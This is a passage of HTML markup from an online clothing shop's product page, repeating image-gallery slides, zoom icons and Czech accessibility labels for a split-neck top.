        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-11.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572123371">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572156139" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572156139">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-12.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572156139">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572188907" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572188907">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-2.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572188907">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572221675" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572221675">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-3.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572221675">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572287211" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572287211">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-5.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572287211">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572319979" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572319979">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-6.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572319979">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572352747" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572352747">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-7.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572352747">
    <span class="visually-hidden">
      Otevřít multimédia 9 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572385515" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572385515">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-8.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
